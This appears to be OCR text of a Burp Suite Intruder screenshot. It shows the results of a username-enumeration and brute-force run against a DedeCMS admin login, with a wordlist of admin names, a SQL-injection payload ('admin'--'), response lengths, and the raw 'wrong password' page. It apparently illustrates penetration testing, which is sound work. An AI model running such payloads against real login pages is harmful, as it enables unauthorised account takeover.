 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
44 ADMIN 200 1948
2 admin'-- 200 1954
6 admins 200 1954
10 root 200 1954
11 ceshi 200 1954
12 super1 200 1954
13 ceshi123 200 1954
14 admin123 200 1954
15 sysadmin 200 1954
16 test 200 1954
Request Response
Raw Headers Hex HTML Render
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='index.php'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("密码错误！");
document.write("<br /><a href='index.php'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',2000);</script>
</center>
</body>
</html>
微信号: xinanlc